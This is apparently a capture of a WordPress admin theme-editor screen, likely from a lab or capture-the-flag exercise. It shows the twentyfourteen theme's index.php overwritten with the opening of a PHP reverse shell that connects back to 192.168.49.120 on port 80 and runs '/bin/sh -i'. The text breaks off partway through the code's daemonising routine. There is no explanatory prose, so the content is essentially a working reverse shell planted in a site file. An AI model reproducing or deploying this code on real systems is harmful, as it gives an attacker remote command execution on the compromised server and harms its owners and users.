 btrisk 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
twentyfourteen: Main Index Template (index.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.49.120';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {